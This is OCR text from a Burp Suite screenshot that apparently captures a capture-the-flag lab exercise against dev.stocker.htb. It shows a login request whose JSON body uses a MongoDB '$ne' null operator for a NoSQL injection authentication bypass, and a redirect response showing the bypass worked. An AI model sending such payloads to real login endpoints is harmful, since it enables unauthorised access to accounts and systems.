 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Origin: http://dev.stocker.htb
9 Connection: close
10 Referer: http://dev.stocker.htb/login
11 Cookie: connect.sid=
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 55
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 02 Apr 2023 03:30:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done
280 bytes | 32 millis